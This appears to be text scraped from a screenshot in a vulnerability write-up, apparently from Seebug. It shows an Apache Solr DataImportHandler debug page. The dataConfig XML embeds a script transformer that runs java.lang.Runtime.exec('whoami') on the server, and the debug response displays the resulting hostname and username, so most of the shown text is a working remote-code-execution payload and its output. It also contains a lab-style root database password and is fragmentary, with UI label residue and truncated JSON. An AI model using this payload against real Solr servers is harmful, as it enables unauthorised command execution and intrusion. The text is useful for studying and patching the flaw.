 Optimize
Debug
Entity
Start, Rows
0
10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Configuration
Debug-Mode
<dataConfig>
<dataSource type="JdbcDataSource" driver="com.mysql.jdbc.Driver" url="jdbc:mysql://127.0.0.1:3306/flaskweb" user="root" password="123456"/>
<script><![CDATA[
function CategoryPieces(row) {
row.put "name" new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("whoami").getInputStream())).readLine());
return row;
}
]]></script>
<document>
<entity name="test" pk="id" transformer="script:CategoryPieces" query="select id,name from roles">
<field column="id" name="id_txt"/>
<field column="name" name="name_txt"/>
</entity>
</document>
Raw Debug-Response
{
"responseHeader": {
"status": 0,
"QTime": 351
},
"initArgs": [],
"command": "full-import",
"mode": "debug",
"documents": [
{
"name_txt": [
"desktop-d9of03l\\
],
"id_txt": [
2
],
"id": [
"efc17468-ca43-467d-bcb2-29833a762a5b"
],
"_version_": [
1641359188174045200
]
},
{
"name_txt": [
"desktop-d9of03l\\
],
Seebug